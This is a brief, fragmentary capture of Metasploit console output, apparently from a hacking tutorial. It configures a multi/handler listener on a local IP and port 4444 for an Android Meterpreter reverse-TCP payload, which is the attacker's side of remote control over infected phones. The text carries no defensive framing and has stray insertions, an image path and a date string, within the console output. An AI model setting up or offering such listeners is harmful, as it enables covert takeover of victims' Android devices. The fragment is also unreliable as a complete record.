 msf6 exploit(multi/handler) > set LHOST 192.168.0.142
LHOST => 192.168.0.142
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
_20230414_
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target